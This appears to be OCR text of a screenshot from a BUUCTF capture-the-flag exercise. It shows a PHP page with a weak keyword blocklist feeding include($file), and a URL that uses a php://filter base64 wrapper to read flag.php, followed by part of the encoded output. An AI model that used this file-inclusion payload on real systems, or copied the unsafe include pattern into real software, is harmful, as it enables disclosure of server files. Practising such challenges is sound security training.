 2345网址导航 - 致 buuctf_百度搜索 BUUCTF 绝密档案 secret http://c864ff5d-6920- 选项
c864ff5d-6920-4469-be21-131299666f43.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZW
王 英
在这里输入你要搜索的内容
18:09
2021/4/24
3